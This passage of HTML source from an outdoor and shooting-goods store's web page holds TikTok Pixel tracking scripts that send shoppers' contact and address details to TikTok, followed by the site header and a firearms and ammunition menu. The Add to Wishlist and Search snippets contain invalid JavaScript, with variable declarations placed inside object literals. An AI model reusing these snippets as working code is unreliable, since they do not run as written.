'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
    // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
    
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  ttq.instance('D24HOGRC77U0MQFSKROG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group"
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    var contentId = p.product_id
    if (p.sku && p.sku !== "") {
        contentId = p.sku
    }
    content_id: contentId,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  }));
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('D24HOGRC77U0MQFSKROG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  ttq.instance('D24HOGRC77U0MQFSKROG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  ttq.instance('D24HOGRC77U0MQFSKROG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      var contentId = p.id
      if (p.sku && p.sku !== "") {
        contentId = p.sku
      }
      content_id: contentId,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: productCurrency,
      price: productPrice,
      value: productPrice,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('D24HOGRC77U0MQFSKROG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999334628","timezone_offset":"-6.0","timestamp":"2026-01-26T21:25:31.39356700Z","visit_id":"ed928d36-6436-44e2-a6c1-42c46f0f8508","channel_id":1}');
})();
</script>

        <!-- AFTER HEAD SCRIPT -->
        
            <!-- partial pulled in to the base layout -->

        <script>
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="header-logo--wrap">
        <div class="header-logo logo-full-size-desktop logo-full-size-mobile">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://dnwoutdoors.com/" class="header-logo__link" data-header-logo-link>
        <img class="header-logo-image-unknown-size"
             src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/original/dnwwhitelogo_1713395597__72756.original.png"
             alt="DNW Outdoors"
             title="DNW Outdoors">
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
                <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/hunting/shooting/"
   data-collapsible="navPages-241"
>
    Shooting
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-241" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/new-category">Firearms</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/firearms/shotguns/">Shotguns</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/firearms/rifles/">Rifles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/firearms/suppressors/">Suppressors</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/ammunition/">Ammunition</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/ammunition/rifle-ammunition/">Rifle Ammunition</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/ammunition/handgun-ammunition/">Handgun Ammunition</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/ammunition/rimfire-ammunition/">Rimfire Ammunition</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun/">Shotshell Ammunition</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotshell-ammunition/10-gauge/">10 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/12-gauge/">12 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/16-ga/">16 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/20-gauge/">20 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/28-gauge/">28 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/410-gauge/">410 Gauge</a>
                    </li>
